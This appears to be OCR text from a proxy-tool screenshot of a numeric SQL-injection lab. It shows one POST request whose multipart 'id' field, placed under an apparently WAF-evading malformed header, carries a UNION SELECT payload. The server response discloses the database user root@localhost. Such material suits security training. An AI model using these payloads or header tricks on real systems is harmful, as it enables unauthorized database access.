 Request
Raw Params Headers Hex
POST /SqlNum/SqlNum.php HTTP/1.1
Host: 10.0.173.136
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:82.0) Gecko/20100101 Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=--------553288097
Content-Length: 136
Origin: http://10.0.173.136
Connection: close
Referer: http://10.0.173.136/SqlNum/SqlNum.php
Upgrade-Insecure-Requests: 1
----------553288097
Content-Disposition: form-data; name="id";" filename =1.jpg
-1 union select 1,2,user ()
----------553288097--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 11 Nov 2020 05:29:29 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
Content-Length: 376
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>sql注入(数字型)</title>
</head>
<body>
连接成功 </body>
</html>
SQLI语句:select * from news where id=<font
color='red'>-1 union select 1,2,user
()</font><hr><center><table
border='2'><tr><td>标题</td><td>内容</td></tr><tr><td>2</td><
td>root@localhost</td></tr></table></center>